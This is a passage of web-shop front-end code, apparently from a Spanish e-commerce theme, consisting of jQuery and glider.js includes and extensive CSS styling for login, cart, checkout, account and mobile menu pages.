<script src="https://code.jquery.com/jquery-3.2.1.slim.min.js"></script>
<link rel="stylesheet" href="https://cdn.jsdelivr.net/npm/glider-js@1/glider.min.css">
<script src="https://cdn.jsdelivr.net/npm/glider-js@1/glider.min.js" defer></script>



<style>
    div#cart-subtotal-discount .value {
        font-weight: bold;
    }
    .glider-track a {
        display: block;
        height: 100% !important;
    }
    .an_productattributes-qty-add{
        display:block !important;
    }
  
   .top_banner_message {
        width: 100%;
        background-color: #000;
        color: #fff;
        text-align: center;
        height: 32px;
        display: flex;
        align-items: center;
        justify-content: center;
    }
    .header_parte_derecha {
        display: flex;
    }
    body#index div#wld-texto-inicio {
        margin: 0 !important;
        text-align: left !important;
        padding: 0 !important;
        font-weight: 800;
    }
    body#index #wld-texto-inicio>h1 {
        text-transform: uppercase!important;
        font-family: arvil_sansregular,sans-serif!important;
        letter-spacing: 2px;
        color: #000!important;
        font-size: 29px!important;
        text-align: center;
        margin: 0px !important;
        line-height: 1;
    }
    .postmenu {
        background: black;
        color: white;
        text-align: center;
        font-size: 22px;
        line-height: 1.5;
        font-weight: bold;
        width: 90%;
        margin: 2% 5%;
        padding:2%;
    }
    .menuCatMVL .category-title-mvl span{
        float: right;
        margin-right:25px;
    }
    .menuCatMVL .category-title-mvl {
        font-weight: bold;
        border-bottom: 1px solid rgba(211, 211, 211, .5);
        padding: 5px 10px;
        margin: 0;
        line-height: 1.75;
    }
    .menuCatMVL .category-title-mvl > img {
        margin-right: 10px;
    }
    .menuCatMVL .submenu {
        display: none;
    }
    .menuCatMVL .submenu {
        padding-left:40px;
    }
    .menuCatMVL .submenu .submenu {
        padding-left:40px;
    }
    .menuCatMVL .submenu .submenu .submenu{
        padding-left:40px;
    }
   
    .menuCatMVL .rotateArrow{
        transform: rotate(90deg);

    }
    .menuCatMVL .showSubmenu{
        display:block !important;
    }

    .darkBackground, .darkBackground1, .darkBackground2 {
        background: black;
        position: fixed;
        left: 0;
        width: 100%;
        height: 100vh;
        opacity: 0.5;
        z-index: 10;
        top:0;
    }
    .premenu > div {
        width: 100%;
        text-align: center;
        border: 1px solid gray;
        background: #f1f1f1;
        color: black;
        line-height: 2;
    }

    .megamenu_mobile-btn-close {
        width: 100%;
    }
    .megamenu_mobile-btn-close svg{
        float:right;
    }
    .megamenu_mobile-btn-close > span {
        font-size: 22px;
        font-weight: bold;
        color: black;
    }

    .addtocartmovl_line1 {
        display: flex;
        align-items: center;
        line-height: 2;
    }
    .addtocartmovl_line2 {
        width: 100%;
        margin: 0 !important;
    }
    .product-prices-block {
        display: flex;
        justify-content: space-between;
        align-items: center;
        line-height: 2;
    }
    #product span.addedmvlprod {
        font-size: 18px;
    }
    #product .addtocartmvl_qty,#product .addtocartmvl_uds {
        font-size: 35px;
        font-weight: bold;
    }
    .category35.level2 > p > span, .category14.level2 > p > span{
        display: none !important;
    }
    #cart p.block-promo.promo-highlighted,body#cart ul.js-discount.card-block.promo-discounts,  #checkout p.block-promo.promo-highlighted,body#checkout ul.js-discount.card-block.promo-discounts {
        display: none !important;
    }
    #cart #promo-code button, #checkout #promo-code button {
        background: #00AC61;
        text-transform: uppercase;
        border-radius: 0px;
        border: 2px solid green
    }
    body#identificate .indentificate_head p , body#identificate .identificate_bloque_normal p, body#authentication .indentificate_head p , body#authentication .identificate_bloque_normal p{
        color: lightgray;
    }

    body#identificate .form-group,  body#authentication .form-group{
        margin-bottom:0px !important;
    }
    body#identificate footer.form-footer.clearfix, body#authentication footer.form-footer.clearfix {
        margin-top: 10px;
    }
    body#identificate ul.identificate_invitado li, body#authentication ul.identificate_invitado li {
        line-height: 3;
    }
    body#identificate ul.identificate_invitado li span.textocentral, body#authentication ul.identificate_invitado li span.textocentral {
        min-width: 80%;
        display: inline-flex;
        padding-left: 10px;
    }
    body#identificate .identificate_div h1, body#authentication .identificate_div h1 {
        margin: 0 !important;
    }
    body#identificate .identificate_div h2, body#authentication .identificate_div h2 {
        text-align: center;
        font-size: 20px;
    }
    body#identificate .identificate_div p a, body#authentication .identificate_div p a {
        display: block;
        width: fit-content;
        margin: 0 auto;
        background: green;
        padding: 5px 30px;
        color: white;
    }
    body#identificate .identificate_bloque_normal > span, body#identificate .flechadiv > span,body#authentication .identificate_bloque_normal > span, body#authentication .flechadiv > span {
        font-size: 20px;
        color: #c1c1c1;
        cursor: pointer;
        display: block;
        text-align: right;
        margin: 10px 0px;
    }
    body#identificate section.identificate_body input, body#authentication section.identificate_body input,body#identificate  button#submit-login, body#authentication  button#submit-login {
        width: 100%;
        margin-top: 15px;
    }
    body#identificate button#submit-login, body#authentication button#submit-login{
        padding:0px !important;
    }

    body#identificate section.identificate_body form.checkmail input[type="submit"],body#identificate button#submit-login,body#identificate form#customer-form button[type="submit"],body#authentication button#submit-login,body#authentication form#customer-form button[type="submit"] {
        background: white;
        border: 3px solid #00AC61;
        box-shadow: none;
        color: #00AC61;
        font-weight: bold;
        border-radius:10px;
    }
	body#identificate section.identificate_body form.checkmail input[type="submit"] {
		    cursor: pointer;
	}
    body#identificate section.identificate_body form.checkmail input[type="email"], body#identificate input[name="password"], body#identificate input[name="firstname"], body#identificate input[name="lastname"], body#authentication input[name="password"], body#authentication input[name="firstname"], body#authentication input[name="lastname"]{
        border: 0px;
        border-bottom: 3px solid #000;
        margin-top:10px;
        background:none;
        outline:none;
    }
    body#identificate input[name="firstname"], body#identificate input[name="lastname"], body#authentication input[name="firstname"], body#authentication input[name="lastname"]{
        margin-top:0px !important;
    }
    body#identificate label, body#authentication label {
        font-weight: bold;
        font-size: 16px !important;
        margin:0px;
    }
    body#identificate form#login-form section > .form-group.row > div > div, body#authentication form#login-form section > .form-group.row > div > div {
        display:none
    }
    body#identificate div#atrasCarrito, body#authentication div#atrasCarrito {
        display: none;
    }
    body#identificate .forgot-password, body#authentication .forgot-password{
        display:block !important;
    }
    body#identificate .fieldname_email, body#identificate form#customer-form .field_email,  body#authentication .fieldname_email, body#authentication form#customer-form .field_email {
        display: none;
    }
    body#identificate section#content > p, body#authentication section#content > p {
        color: #c1c1c1;
        margin: 0 !important;
    }
    body#identificate section.login-form, body#authentication section.login-form {
        margin-top: 0;
    }
    body#identificate .wrong_password, body#authentication .wrong_password {
        margin: 15px auto;
        background: red;
        color: white;
        padding: 5px 30px;
        border-radius: 10px;
        width: fit-content;
        font-weight: bold;
    }
    body#identificate .field_sponsorship, body#authentication .field_sponsorship {
        display: none;
    }
    body#addresses .addresses-footer {
        padding-bottom: 15px;
    }
    body#order-detail .box {
        padding: 0px 1rem;
    }
   
    body#identificate .field_newsletter input, body#authentication .field_newsletter input  {
        border: 2px solid #333;
        width: 20px;
        height: 20px;
        border-radius: 4px;
        margin: 2px 13px 0 0;
        flex: 0 0 20px;
        align-items: center;
        background: 0 0;
        position: unset;
        opacity: 1;
    }
    body#identificate .field_newsletter span.custom-checkbox span ,body#identificate .field_newsletter em, body#authentication .field_newsletter span.custom-checkbox span ,body#authentication .field_newsletter em{
        display: none !important;
    }
    body#identificate form#customer-form button[type="submit"],   body#authentication form#customer-form button[type="submit"] {
        padding: 0;
        width: 100%;
    }
    body#identificate section.register-form > p, body#authentication section.register-form > p{
        color: #c1c1c1;
    }
    body#invitado .invitado_head a {
        background: #00AC61;
        padding: 5px 30px;
        color: white;
        font-weight: bold;
    }
    body#my-account #content .links a i {
        font-size: 1.5rem !important;
        padding-bottom: 0 !important;
        width: 15% !important;
        color: #c1c1c1;
    }
    body#my-account #content .links a span{
        padding:0px !important;
        display:flex;
        width: 100%;
        align-items: center;
        text-transform: none;
    }
    body#my-account .breadcrumb-wrapper,body#history .breadcrumb-wrapper, body#identity .breadcrumb-wrapper,body#idioma .breadcrumb-wrapper,body#pais .breadcrumb-wrapper, body#address .breadcrumb-wrapper, body#order-detail .breadcrumb-wrapper, body#discount .breadcrumb-wrapper , body#invitado .breadcrumb-wrapper, body#addresses .breadcrumb-wrapper, body#identificate .breadcrumb-wrapper, body#authentication .breadcrumb-wrapper   {
        display: none;
    }
    body#my-account section#wrapper,body#address section#wrapper {
        padding: 0;
    }
	
    body#category span.wld-ver-mas {
        text-transform: lowercase;
        font-weight: bold;
		display: none;
    }
	.cat_desc #category_description_short h2 {
		padding-bottom: 0px !important;
	}
	
    body#my-account h1 {
        text-align: left !important;
        margin: 0 !important;
        text-transform: capitalize;
    }
    body#my-account .links {
        margin-top: 25px;
    }
    body#my-account #content .links a {
        display: flex;
        align-items: center;    
    }
    body#my-account #content .links a img, body#invitado ul.identificate_invitado li a img{
       margin-right:25px;
    }
    body#my-account .links {
        margin-left: 15px;
    }
    body#my-account footer#footer, body#identity footer#footer, body#history  footer#footer, body#addresses  footer#footer, body#discount footer#footer, body#idioma footer#footer, body#contact footer#footer, body#pais footer#footer, body#identificate footer#footer, body#invitado footer#footer,  body#authentication footer#footer{
        display: none !important;
    }
    body#my-account div#content-wrapper, body#identity div#content-wrapper, body#history body#addresses, body#discount div#content-wrapper, body#idioma div#content-wrapper, body#contact div#content-wrapper, body#pais div#content-wrapper {
        margin-bottom:100px;
    }
    body#idioma div#content-wrapper li,body#pais div#content-wrapper li {
        margin: 10px;
        list-style: disc;
    }
    body#idioma div#content-wrapper ul,body#pais div#content-wrapper ul {
        margin-left: 20px;
    }
    body#pais div#content-wrapper ul, body#addresses section#wrapper {
        margin-bottom: 125px;
    }
    body#idioma div#content-wrapper li.selectedLangMVL a {
        border: 3px solid green;
    }
    body#idioma div#content-wrapper li a, body#pais div#content-wrapper li a {
        border: 3px solid white;
        padding: 5px;
        line-height: 2;
        font-size: 20px;
        font-weight: bold;
    }
    body#idioma div#content-wrapper div#content-wrapper p, body#pais div#content-wrapper div#content-wrapper p {
        color: #c1c1c1;
    }
    body#module-allinone_rewards-sponsorship footer.page-footer,body#identity footer.page-footer, body#addresses footer.page-footer,body#discount footer.page-footer, body#history footer.page-footer, body#order-detail footer.page-footer{
        display: none;
    }
    body#identity form input {
        background: none;
        border: none;
        border-bottom: 1px solid green;
    }
    body#identity form label{
        color:green;
        font-size:18px;
    }
    body#identity .custom-checkbox label {
        display: flex;
    }
    body#identity .field_newsletter, body#identity form#customer-form > section > .form-group {
        display: none;
    }
    body#identity .field_firstname .col-md-6,body#identity .field_lastname .col-md-6,body#identity .field_email .col-md-6{
        display:flex;
    }
    body#identity .field_firstname span.input-group-btn,body#identity .field_lastname span.input-group-btn,body#identity .field_email span.input-group-btn{
        right: 40px;
    }
    body#identity .field_new_password{
        display:none;
    }       
    body#identity .quieres_cambiar_contra{
        margin-top: 20px;
        text-decoration: underline;
    }
    body#discount .cart-rule {
        border: 3px solid;
        border-radius: 11px;
        padding: 13px;
        font-size: 20px;
        line-height: 1.5;
        margin-bottom: 15px;
    }
    body#order-detail section.order-message-form.box section.form-fields .row:first-child {
        display: none;
    }
    body#order-detail .order-message-form p {
        display: none;
    }
    body#order-detail section.order-message-form .form-control-label {
        display: none !important;
    }
    body#order-detail .messages .message>div{
        margin:0px !important;
    }
 
    body#identificate .input-group, body#authentication .input-group{
        outline:none;
    }
    .cerrarModalHelp {
        float: right;
    }
    body#checkout section.checkout-step .address, body#checkout .address-alias.h4{
        font-family: "Titillium Web", Arial, sans-serif !important;
        letter-spacing: 0 !important;
        text-transform: initial !important;
    }
    body#pais .selected_country {
        border: 4px solid green !important;
    }
    body#product .product-flags {
        top:0;
    }
</style>

<style>
@media only screen and (max-width:767px){
   body#category #search_filters_wrapper {
        position: fixed;
        top: 0;
        width: 100%;
        background: white;
        height: 110vh;
        z-index: 1111111111;
        padding: 20px 20px;
        left: 0;
    }
    #category #search_filters .gs-filtrado .facet,#category #left-column #search_filters.MARCA .gs-filtrado{
        max-width:100% !important;
        width: 100% !important;

    }
    #category #search_filters, {
        width: 100%;
        display: inline-block;
    }
    #category #search_filters .gs-filtrado .facet .facet-label .search-link, #search_filters .gs-filtrado .facet .facet-dropdown a,#category .facet-dropdown {
        background: white !important;
        border: none !important;
        color: black !important;
        text-align: left !important;
        padding:0px !important;
        font-size: 20px !important;
        width:fit-content !important;
    }
    #category #left-column #search_filters_wrapper li {
        list-style: disc;
        margin-bottom: 10px;
        margin-top: 15px;
        border-bottom: 1px solid silver;
        padding-bottom: 15px;
    }

    #category #search_filters {
        margin-left: 20px;
    }
  
    #category #search_filters .gs-filtrado .facet .facet-label {
        display: block;
    }
}
@media only screen and (max-width:991px){
    body#authentication .checkbox {
        display: flex;
        align-items: center;
    }
    body#checkout p.add-address-comment {
        margin: 10px !important;
        text-align: center;
    }
    body#invitado .header-menu-block, body#my-account .header-menu-block {
        display: none;
    }
    .modalHelp,.modalHelp1,.modalHelp2 {
        position: fixed;
        border: 1px solid;
        top: 5%;
        width: 80%;
        left: 10%;
        background: white;
        border-radius: 5px;
        padding: 10px;
        z-index: 201;
    }
    header#header {
        position: sticky;
        left: 0;
        top: 0;
        width: 100%;
        z-index: 10;
        border: 1px solid black;
        background: white;
    }

    .fixed-menu-mvl div#logo_mvl, 
    .fixed-menu-mvl div#cuenta_mvl,
    .fixed-menu-mvl .buscador_mvl2 {
        display: none !important;
    }
    .fixed-menu-mvl .buscador_mvl1{
        display:flex !important;
        margin: 0 !important;
        width: 55%;
        height: 29px !important;
    }

    .fixed-menu-mvl .buscador_mvl1 > div{
        height: 29px !important;
        min-height: 29px !important;
        border-radius: 5px;
    }
    nav#mobile_menu_mod div#buscador_mvl {
        display: flex;
        align-items: center;
        justify-content: center;
        margin: 0px 8px;
        border: 2.5px solid black;
        border-radius: 5px;
        height: 34px;
    }
    nav#mobile_menu_mod div#buscador_mvl input {
        width: 100%;
        border: none;
        padding:0px;
    }
    nav#mobile_menu_mod div#buscador_mvl > div {
        height: 31.5px;
        background: black;
        width: 34px;
        display: flex;
        align-items: center;
        justify-content: center;
        min-width: 34px;
        min-height: 31.5px;
    }
    .fixed-menu-mvl .mobile{
        padding: 8px !important;
    }
    .fixed-menu-mvl #carrito_mvl img{
        width:30px;
    }
 
    .product-miniature .product-description{
        padding: 10px !important;
    }
    div#cuenta_mvl {
        padding-right: 22px;
    }
    #product .addtocartmvl{
        display: flex !important;
        justify-content: left !important;
        align-items: center;
    }
    .addtocartmvl {
        align-items: center;
        justify-content: left;
        padding: 0px 0px;
    }
  
    .addtocartmvl > div {
        margin: 0px;
        margin: 0px 10px 0px 0px;
    }
    body#identificate h1, body#authentication h1 {
        margin: 0 !important;
    }

    .addtocartmvl_btn span {
        border: 1px solid;
        min-width: 65px !important;
        display: flex;
        text-align: center;
        background: black;
        color: white;
        font-size: 36px;
        margin: 5px 0px auto;
        vertical-align: middle;
        justify-content: center;
        align-items: center;
    }
    nav.breadcrumb ol li:first-child{
        display:none;
    }
    .addtocartmvl_btn {
        display: flex;
        align-items: center;
        justify-content: center;
    }
    .addtocartmvl_greenbar_left,.addtocartmvl_greenbar_right {
        width: 50%;
        padding:2px 2%;
        font-size:20px;
    }
    .proceedDisabeld{
        background: #7a7a7a !important;
        border-radius: 0px !important;
        width:100% !important;
    }
    .addtocartmvl_greenbar_left {
        font-weight: bold;
    }
    .addtocartmvl_greenbar_right {
        display: flex;
        align-items: center;
        justify-content: end;
    }

    .addtocartmvl_greenbar_right_left > div {
        display: flex;
        justify-content: end;
    }
    .addtocartmvl_greenbar {
        background: #00AC61;
        display: flex !important;
        color: white;
        align-items: center;
        position: fixed;
        width: 100%;
        left: 0;
        z-index: 199;
        bottom:60px;
        border:2px solid darkgreen;
    }
    #product .addtocartmvl {
        align-items: baseline;
    }
    .addtocartmvl_qty {
        margin: 0px 10px 0px 0px;
    }
    body#category .addtocartmvl_btn img, body#product .addtocartmvl_btn img, body#cart .addtocartmvl_btn img {
        width: 50%;
    }
    #index .addtocartmvl_btn img {
        max-width: 50px !important;
        width:50%;
    }
    .addtocartmvl_greenbar_right_right img {
        padding: 7px;
    }
    #cart .addtocartmvl_btn{
        justify-content: end !important;
    }
    #category .product-miniature .price,  #index .product-miniature .price {
        margin-right: 0px !important;
        width: 50%;
    }
    #category .product-weight-new, #index .product-weight-new{
        width: 50%;
        text-align:right;
    }
    #category .product-miniature .regular-price,  #index .product-miniature .regular-price {
        font-size: 15px !important;
    }
    body#category .product-miniature .regular-price {
        margin-right: 5px;
        margin-left: 5px;
    }
    #product .images_min{
        display:none;
    }
    body#checkout header#header{
        display:none;
    }
    nav#mobile_menu_mod .mobile {
        display: flex;
        width: 100%;
        align-items: center;
        padding: 16px 8px;
        justify-content: space-between;
    }
    nav#mobile_menu_mod .total_elements {
        margin-top: -13px;
        position: absolute;
        right:8px;
        background: #27C433;
        line-height: 1;
        border-radius: 10px;
        color: white;
        width: 15px;
        font-size: 11px;
        height: 15px;
        display: flex;
        align-items: center;
        justify-content: center;
        font-weight: bold;
    }
    nav#mobile_menu_mod div#logo_mvl > a > div {
        line-height: 1.2;
        font-weight: bold;
    }
    nav#mobile_menu_mod #logo_mvl a {
        display: flex;
        align-items: center;
        justify-content: center;
    }
    #mobile_top_menu_wrapper{
        max-width: 100% !important;
        width: 100%;
    }
    .search_mvl{
        display:none !important;
    }
    .showbuscador {
        display: block !important;
        position: fixed;
        width: 100%;
        z-index: 9000000;
        height: 100vh;
        background: white;
        top: 0;
    }
    .flechabuscador span{
        position: absolute;
        right: 20px;
        font-size:30px;
        top:20px;
    }
    .flecha_altura.flechabuscador {
        margin: 0px 20px;
    }
    ul.showresults {
        display: block !important;
        z-index: 11111111;
        height: 85vh;
        position: fixed;
        top: 150px !important;
    }
    .an_productattributes-add {
        width: 100% !important;
        padding:0 !important;
    }
    .an_productattributes-fields {
        display: none !important;
    }

    #cart .cart-mvl-item {
        display: flex;
    }
    #cart .cart-mvl-item > div {
        padding: 5px;
    }
    .mvldown{
        color:white;
        background:black;
    }
    body#product p.nombre_producto, body#product .product-quantity.product-variants-item.clearfix {
        display: none !important;
    }
    button.btn.btn-primary.add-to-cart {
        background: black !important;
        border-radius: 10px;
        padding: 10px !important;
    }
    body#product .product-add-to-cart{
        width:100%;
    }
    body#addresses .address, body#history .order {
        border: 5px solid cornflowerblue;
        border-radius: 10px;
    }
    body#addresses .addressSelected {
        border-color: green !important;
        background: #d4edda;
    }
    body#addresses article.address{
        margin-bottom: 1rem;
    }
     body#addresses .address-footer {
        display: flex;
        align-items: center;
        border:none !important;
    }
    body#addresses .address-footer > div {
        width: 50%;
    }
    body#addresses .address-footer > div span{
        font-size: 20px;
    }
    body#addresses .address-footer .address-footer-right {
        text-align: right;
    }
    body#addresses h1,  body#history h1,  body#identity h1 {
        margin-left: 20px;
        text-align:left !important;
    }
    body#address h1{
        text-align:left !important;
        margin: 0 !important;
    }
    body#address .flechadiv{
        margin-right: 15px !important;
        margin-top: 5px;
    }
    body#pais .flecha_altura h1 {
        margin: 10px !important;
    }
    body#addresses .address-footer-left {
        font-size: 20px;
    }
    body#addresses .flechadiv,body#order-detail .flechadiv{
        margin-left: 15px !important;
        margin-top: 0px;
    }
    body#history .flechadiv, body#idioma .flechadiv{
        margin-left: 25px !important;
        margin-top: 5px;
    }
    body#addresses section#content > p,body#history section#content > p {
        margin-left: 20px;
        color: #7a7a7a;
        margin-bottom: 5px;
    }
    body#addresses header.page-header,  body#history header.page-header,  {
        margin-bottom: 5px !important;
    }
    body#addresses .addresses-footer a span {
        font-size: 20px !important;
        margin-bottom: 10px !important;
        color:green;
        display:block;
        font-weight: bold;
    }
    body#addresses address {
        min-height: unset !important;
        margin: 0 !important;
        font-size: 18px !important;
    }
    body#addresses .address-footer-left span {
        color: green;
        font-weight: bold;
    }
    body#addresses .address-footer-left {
        display: flex;
        align-items: center;
    }
    body#history .order {
        margin: 5% 20px;
        padding: 5px !important;
    }
    body#history .order-view-mvl {
        display: flex;
        align-items: center;
    }
    #history .orders {
        margin: 10px 0px !important;
    }
    body#history a.order-view-mvl-left {
        width: 70%;
    }
    body#history a.order-view-mvl-left h3{
        color:black !important;
        margin:0px !important;
    }
    body#history a.order-view-mvl-right {
        width: 30%;
        text-align: center;
        font-size: 24px;
        font-weight: 900;
        color: #7a7a7a;
    }
    body#history .date {
        color: black;
        font-weight: 900;
    }
    body#history .reordermvl a {
        font-size: 20px;
        font-weight: bold;
        text-decoration: underline;
    }
    body#history .status {
        font-size: 20px;
        font-weight: 900;
    }
    body#history #footer{
        padding-top: 0rem !important;
    }
    
    body#identity .flecha_altura h1{
       margin-left: 0px !important; 
    }
    body#product .product-description {
        margin: 20px;
    }
    body#address form input, body#address form select {
        border: none !important;
        background: none;
        border-bottom: 1px solid green !important;
        font-size: 20px;
        color: black;
        font-weight: bold;
        padding-left: 0;
        padding-top: 0;
        padding-bottom: 0;
    }
    body#address form label {
        color: green !important;
        font-size: 20px;
        font-weight: bold;
        margin-bottom: 0 !important;
        padding-top: 0 !important;
    }
    body#address form span{
        display:none;
    }
    body#address form input:focus,body#address form select:focus{
        outline: none;
    }
    body#address form .form-group{
        margin-bottom:5px !important;
    }
    body#address .form-footer button {
        background: white;
        color: green;
        border: 1px solid green;
        margin: 10px;
    }
    body#address .form-footer {
        justify-content: end !important;    
    }
    body#order-detail .proddetmvl {
        display: flex;
        padding: 0rem 1rem;
    }
    body#order-detail .proddetmvl .proddetmvlleft {
        width: 80%;
    }
    body#order-detail .proddetmvlright {
        text-align: right;
        width: 20%
    }
    body#order-detail .downloadInvoiceMVL{
        text-align: center;
        text-decoration: underline;
        font-size: 20px;
    }
    body#order-detail section#content > p, h1 {
        margin: 0rem 1rem !important;
    }
    body#order-detail .box{
        margin-bottom: 0rem !important; 
    }
    body#order-detail .proddetmvlblock{
        padding:0rem 1rem;
    }
    body#order-detail .page-order-detail .messages .message {
        border-bottom: 1px solid #f6f6f6 !important;
    }
    body#order-detail .page-order-detail #order-infos ul {
        font-weight: bold;
    }
    body#cart footer#footer {
        display: none !important;
    }
    body#cart .cart-grid-right {
        bottom: 15px !important;
        top: unset !important;
        position: fixed !important;
        border-top: 1px solid #00AC61;
        margin: 0%;
        width: 100%;
    }
    body#cart .checkout.cart-detailed-actions.card-block a {
        background: #00AC61;
        text-transform: uppercase;
        border-radius: 0px;
        border: 2px solid green;
    }
    body#cart .shopping-continue {
        display: none;
    }
    
    body#cart div#promo-code form {
        width: 100%;
        flex-direction: initial !important;
        align-items: center !important;
    }
    body#cart div#promo-code form button, body#cart div#promo-code form input {
        width: 48%;
        margin: 1% !important;
        padding: 10px 0px;
    }
    body#cart .cart-voucher p a {
        width: 50%;
        display: block;
        text-align: right;
        font-size: 1rem;
        color: #c1c1c1;
        font-weight: bold;
    }
    body#cart .cart-voucher p label {
        width: 50%;
        text-align: left;
        font-size: 1rem;
        color: #c1c1c1;
        font-weight: bold;
    }
    body#cart .cart-voucher p {
        display: flex;
    }
    body#cart .block-promo {
        padding-bottom: 0;
    }
    body#cart .cart-grid-body {
        height: 75vh;
        overflow-y: scroll;
    }
    body#cart .cart-detailed-totals {
        padding: 17px 18px 10px !important;
    }
    div#menu-icon span,div#inicio span,div#buscador_mvl span,div#cuenta_mvl span{
        width: 100%;
        line-height: unset !important;
    }
   .mobile .textoMenuMVL {
        position: relative;
        bottom: 5px;
    }
    #wrapper {
        padding-top: 0 !important;
    }
    #main .page-content, #main .page-header {
        margin-bottom: 0.5rem !important;
    }
    body#pais p, body#idioma p {
        padding: 0rem 10px !important;
        margin-bottom: 5px;
    }
    .flecha_altura{
        display:flex;
        align-items:center;
    }
    .page-my-account #content .links a {
        text-transform: inherit !important;
    }

    body#order-detail h3{
        margin:0px 3px !important
    }
    body#order-detail #order-infos {
        font-weight: bold;
        color: black;
        font-size: 16px;
    }
    body#order-detail section#content >p {
        color: #c1c1c1;
    }
    body#order-detail .proddetmvl {
        color: black;
        font-weight: bold;
    }
    body#order-detail .form-footer {
        display: flex;
        justify-content: right;
    }
    body#order-detail .form-footer button{
        margin:unset !important;
    }
    body#product h1.product-name.h1{
        margin-left:0px !important;
        margin-top:5px !important;
    }
    body#discount .flechadiv {
        margin: 20px;
    }
    body#discount h1 {
        margin: 0 !important;
        width:90%;
    }
    body#discount .flechadiv {
        margin: 10px 15px;
    }
    div#search_widget {
       padding: 0;
    }
    #header .search-widget form input[type=text] {
        border: 3px solid green !important;
    }
    .an_productattributes {
        margin-top: 30px !important;
    }
    #cart a.remove-from-cart.mvldown {
        border: 1px solid;
        min-width: 65px !important;
        text-align: center;
        background: block;
        color: white;
        font-size: 36px;
        margin: 5px auto !important;
        vertical-align: middle; 
    }
    #cart a.remove-from-cart.mvldown i{
        text-align: center;
        margin: 0 auto;
        display: block;
        width: 100%;
    }
    #cart .cart-item:last-child {
        padding-bottom: 120px !important;
    }
    #cart .cart-item .product-line-grid {
        align-items: initial !important;
    }
    #cart .cart-item {
        padding: 5px 0 5px 0px !important;
    }
    #cart .product-line-grid-body {
        width: 100%;
    }
 
    body#category .content_scene_cat_bg {
        min-height: fit-content !important;
    }

 
    #category .titulos_filtro_mvl {
        display: none !important;
    }
    #category h1 {
        margin: 0 !important;
        padding: 0 !important;
    }
    #category .desplegarfiltros {
        background: #00AC61;
        width: fit-content;
        padding: 4px 20px;
        color: white;
        font-size: 20px;
        margin-left: 10px;
    }
    #category  .wld-fotos-productos .wld-active {
        border-bottom: 2px solid #00AC61 !important;
        font-weight: 600;
        color:#00AC61;
    }
    #category h2 {
        font-size: 28px !important;
        font-weight: 900 !important;
        text-align: left !important;
    }
    body#invitado .invitado_head {
        text-align: center;
    }
    body#invitado h2 {
        font-size: 20px;
    }
    body#invitado ul.identificate_invitado li {
        line-height: 3;
    }
    body#invitado h1 {
        margin-bottom: 30px !important;
    }
    body#invitado .invitado_head p {
        margin: 15px 20px;
    }
    div#menu-icBuscadoron {
        display: inline-grid !important;
        text-align: center;
    }
    #category span.addedmvlprod, #index span.addedmvlprod  {
        font-size: 18px;
        color: lightgray;
    }
    #product .glider-dot.active{
        background:black;
    }
    body#order-detail section.order-message-form button {
        background: white;
        color: black;
        border: 1px solid;
        border-radius: 10px;
        padding: 0;
        width: fit-content;
    }
    body#order-detail h3{
        text-transform: unset !important;
    }
    .ui-autocomplete .prices-block {
        display: contents !important;
    }
    .ui-autocomplete .product-price\,.price,.ui-autocomplete .ui-menu-item .product-desc .product {
        color: black;
    }
    .ui-autocomplete .ui-menu-item a {
        display: flex !important;
        width: 100%;
        flex-direction: inherit !important;
    }
    .ui-autocomplete .ui-menu-item a img {
        width: 85px !important;
        margin: 0px 10px;
    }
    .ui-menu .ui-menu-item .product-desc {
        justify-content: flex-start !important;
        margin: 0 !important;
    }

    .ui-menu .ui-menu-item {
        border-bottom: 1px solid lightgray;
        margin: 0px 5px !important;
    }

    #cart .product-line-grid-body>.product-line-info>.label {
        color: black;
        font-weight: bold;
    }   
    #cart .product-line-grid-body {
        width: 100%;
        padding: 0;
        margin: 0 5px;
    }
    #cart span.addedmvlprod {
        display: none;
    }
    #cart .addtocartmvl {
        display: flex;
        font-size: 25px;
        font-weight: bold;
    }
    #cart .cart-detailed-actions {
        padding: 0px !important;
    }
    #search_filters .gs-filtrado .facet .facet-dropdown .dropdown-menu {
        width: 85vw;
        line-height: 2;
        background: white;
        margin-top:25px !important;
    }
    .mobile-menu-header {
        padding: 15px !important;
        margin: 0 !important;
        padding: 10px 10px !important;
    }
    div#mobile_top_menu_wrapper {
        padding: 0 !important;
    }
    body#discount .cart-rule ul{
        margin:0px !important;
    }
    
    body#addresses div#nprogress {
        display: none !important;
    }
    body#cart .card.cart-summary {
        position: fixed;
        bottom: 0;
        width: 100%;
        border-top: 1px solid green;
    }
    #cart .addtocartmovl_line1 {
        border: none !important;
    }
    .block-promo .cart-summary-line .label, .block-promo .promo-name{
        color: #00AC61 !important;
    }
    .glider-next {
        right: 1% !important;
        top:42% !important;
    }
    .glider-prev {
        left: 1% !important;
        top:42% !important;
    }
    footer#footer a.logo_slogan-link {
        display: none;
    }
    .flecha_altura.flechabuscador h1 {
        margin: 0 !important;
    }
    .mobile-lang-and-cur {
        display: none;
    }
    body#index #wld-texto-inicio>h1 {
        padding: 16px 0px 8px 0px!important;
    }
 
    div#wld-texto-inicio > h1 > span {
        font-size: 16px;
        font-weight: 600;
    }
  
    body#product .product-prices {
        line-height: 35px;
        display: flex;
        align-items: center;
    } 
    body#identificate form#login-form .js-visible-password, body#authentication form#login-form .js-visible-password {
        border: 0px;
        border-bottom: 3px solid;
        margin-top: 10px;
        background: none;
    }
    .featured-products_header h2 {
        margin:16px 0px !important;
    }
    #module-allinone_rewards-sponsorship #content{
        box-shadow:none !important;
    }
    #module-allinone_rewards-sponsorship .breadcrumb-wrapper {
        display: none;
    }
    body#module-allinone_rewards-sponsorship header.page-header {
        display: none;
    }
    body#module-allinone_rewards-sponsorship .flecha_altura{
        margin-bottom:15px;
    }
    body#module-allinone_rewards-sponsorship .flecha_altura p{
        width: 90%;
        margin: 0;
        font-size: 28px;
        font-weight: 900;
    }
    body#addresses .flecha_altura h1, body#identity .flecha_altura h1,  body#address .flecha_altura h1, body#history .flecha_altura h1, body#order-detail .flecha_altura h1, body#idioma .flecha_altura h1, body#pais .flecha_altura h1{
        width: 90%;
    }
    body#addresses .flechadiv, body#identity .flechadiv,  body#address .flechadiv, body#history .flechadiv, body#idioma .flechadiv, body#pais .flechadiv, body#module-allinone_rewards-sponsorship .flechadiv {
        width: 10%;
    }
    body#checkout section#js-checkout-summary {
        display: none;
    }
    body#checkout .chechout-steps {
        padding-top: 0 !important;
    }
    body#checkout .checkout-content {
        display: block !important;
    }
    body#checkout section#checkout-addresses-step.-current{
        height: 90vh !important;
    }
    body#checkout section#checkout-personal-information-step.-current,body#checkout section#checkout-addresses-step.-current,body#checkout section#checkout-delivery-step.-current,body#checkout section#checkout-payment-step.-current{
        position:fixed;
        top: 0;
        height: 100vh;
        background: white;
        z-index: 100000;
        left: 0;
